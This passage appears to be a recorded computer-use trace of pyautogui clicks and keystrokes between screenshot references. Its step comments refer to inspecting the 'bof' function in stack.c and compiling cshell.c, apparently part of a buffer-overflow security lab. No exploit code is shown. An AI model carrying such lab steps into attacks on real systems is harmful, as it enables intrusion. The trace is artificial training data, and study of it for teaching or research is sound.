
pyautogui.write('l')

pyautogui.write('*')

pyautogui.write('.')

pyautogui.write('c 2')

pyautogui.write('>')

pyautogui.write('/')

pyautogui.write('dev')

pyautogui.write('/')

pyautogui.write('null')

pyautogui.write('&')

pyautogui.press('Return')

# Step: Cancel the update notice and inspect stack.c's bof function body
pyautogui.click(660, 340)

pyautogui.click(70, 207)

pyautogui.click(179, 54)

# Step: Compile with gcc cshell.c -o cshell to produce the cshell executable
pyautogui.write('g')
